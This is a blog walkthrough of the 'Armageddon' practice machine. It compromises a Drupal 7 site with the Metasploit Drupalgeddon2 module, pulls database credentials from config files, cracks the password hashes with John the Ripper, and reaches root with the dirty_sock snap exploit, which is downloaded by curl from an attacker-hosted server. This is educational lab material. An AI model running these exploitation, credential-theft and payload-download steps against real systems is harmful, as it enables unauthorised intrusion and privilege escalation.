In this post, i would like to share a walkthrough on Armageddon Machine.
This room has been considered difficulty rated as an Easy machine

Information Gathering on Armageddon
Once we have started the VPN connection, we can start the information gathering on the machine by executing the command nmap -sC -sV <IP Address> -PN

Let’s open the browser and straight into the website interface.

Nothing that we can use on the website interface.

Gaining Access on Armageddon
There’s nothing malicious code implemented on the website. Let’s do some research on Drupal 7 which was mentioned in Nmap result. Most of the result leads to using Metasploit

Let’s run Metasploit on our attacker’s machine and search for any available exploit for Drupal 7 on Metasploit.

Let’s use exploit no 4 which is exploit/unix/webapp/drupa_drupalgeddon2

We need to know what kind of information to key-in on the exploit itself.

After a while, i notice that we only need to put in RHOSTS (Armageddon’s machine IP) and LHOST which our VPN IP

Once that have been completed, we need to exploit it by executing a command either run or exploit

We can open a shell and need to key-in the bash -i command to get a bash interface

We need to look at what has been stored here and i notice there’s a sites directory that looks suspicious

Let’s jump into the sites directory by typing cd sites
There’s a directory called default and let’s jump into that directory

Inside the default directory, there has a bunch of files that we investigate it.

It’s extremely hard to see everything on this file. Let’s use some wildcards to get the credentials that we needed.


After we use those wildcards, we found the username and password that can use later.
I notice on the source code that the system is using mysql service. Let’s use the credentials that we found in mysql service which the command can run such as mysql -u drupaluser -h localhost -p (password is the same that we found before.


We did find the username and password on the database, but the password is encrypted with hashes

Maintaining Access to Armageddon

Let’s crack the hashes using john the ripper with the command john <filename> -w=/usr/share/wordlists/rockyou.txt

During our nmap scanning, we notice that ssh service is open. Let’s ssh into the machine with the command ssh brucetherealadmin@<ip address> and we can use the password that we found using john over here.

We managed to login to the machine and i found the user flag.

Let’s grab the user flag by using cat user.txt
Escalate to Root Privileges Access

For us to have privileged access to root, we need to know any SUID that we can use if we notice the machine is vulnerable to snap exploit
Let’s do another research and found the dirty sock exploit can be used over here.
Exploiting a dirty sock on the machine

You need to download the dirty_sockv2.py into our machine

From the script, we just need to use Trojan_snap section with some extra commands from python and base64

As you can see above, we cannot execute it on the victim’s machine which we conclude only use on the attacker’s machine

For the exploit to be working well, we will execute on root privileges access

Next, the file will need to be transferred to the victim’s machine, so we need to start the python server

As usual, we need to transfer it using wget command but sadly that the victim’s machine doesn’t have that command installed

We can still use curl for that purpose and the command for that is curl http://<ip address>:<port>/<filename>.snap -o <any_name>.snap

We can verify that the file has been fully downloaded here.

Let’s install the dirty-sock 0.1 by running sudo /usr/bin/snap install –devmode <any_name>.snap

Once dirty sock has. installed, you can switch to dirty_sock privileges access by executing the command su dirty_sock
During my first time overrunning the command above, the machine gives an error saying that the user doesn’t exist. Those stuck here, can reset the machine, and re-try again the above command

We can clarify which privileges access we are using over here by running whoami command

To escalate to root privileges access, you need to execute sudo -i command with the password dirty-sock

Now, we logged in as the root users.

As usual, we need to access the /root/ directory and we need to type cat root.txt to grab the user flag

-THE END-
Happy Learning Guys!

No responses yet